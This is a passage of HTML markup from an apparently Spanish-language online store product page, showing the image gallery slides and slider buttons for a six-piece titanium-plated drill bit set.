      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28177947689116">
    <span class="visually-hidden">
      Abrir elemento multimedia 6 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--19921968038044__main-28177947721884"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28177947721884"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028&width=493 493w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028&width=600 600w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028 800w"
        src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028&width=493 493w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028&width=600 600w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028 800w"
      src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28177947721884">
    <span class="visually-hidden">
      Abrir elemento multimedia 7 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--19921968038044__main-28177947754652"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28177947754652"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028&width=493 493w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028&width=600 600w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028 800w"
        src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028&width=493 493w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028&width=600 600w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028 800w"
      src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28177947754652">
    <span class="visually-hidden">
      Abrir elemento multimedia 8 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--19921968038044__main-28177947787420"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28177947787420"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028&width=493 493w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028&width=600 600w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028 800w"
        src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028&width=493 493w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028&width=600 600w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028 800w"
      src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28177947787420">
    <span class="visually-hidden">
      Abrir elemento multimedia 9 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--19921968038044__main-28177947820188"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28177947820188"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028&width=493 493w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028&width=600 600w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028 800w"
        src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028&width=493 493w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028&width=600 600w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028 800w"
      src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28177947820188">
    <span class="visually-hidden">
      Abrir elemento multimedia 10 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--19921968038044__main-28177947852956"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28177947852956"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028&width=493 493w,
          //sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028&width=600 600w,
          //sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028 720w"
        src="//sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028&width=493 493w,
        //sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028&width=600 600w,
        //sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028 720w"
      src="//sydneytag.com/cdn/shop/products/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28177947852956">
    <span class="visually-hidden">
      Abrir elemento multimedia 11 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--19921968038044__main-28177947885724"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28177947885724"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=493 493w,
          //sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=600 600w,
          //sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=713 713w,
          //sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=823 823w,
          //sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=990 990w,
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028 1000w"
        src="//sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=493 493w,
        //sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=600 600w,
        //sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=713 713w,
        //sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=823 823w,
        //sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=990 990w,
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028 1000w"
      src="//sydneytag.com/cdn/shop/products/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28177947885724">
    <span class="visually-hidden">
      Abrir elemento multimedia 12 en una ventana modal
    </span>
  </button>
</modal-opener></li>
            </ul>
            <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
              <button
                type="button"
                class="slider-button slider-button--prev"
                name="previous"
                aria-label="Diapositiva a la izquierda"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="slider-counter caption">
                <span class="slider-counter--current">1</span>
                <span aria-hidden="true"> / </span>
                <span class="visually-hidden">de</span>
                <span class="slider-counter--total">12</span>
              </div>
              <button
                type="button"
                class="slider-button slider-button--next"
                name="next"
                aria-label="Diapositiva a la derecha"
              >
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
            </div>
          </slider-component>
            <slider-component
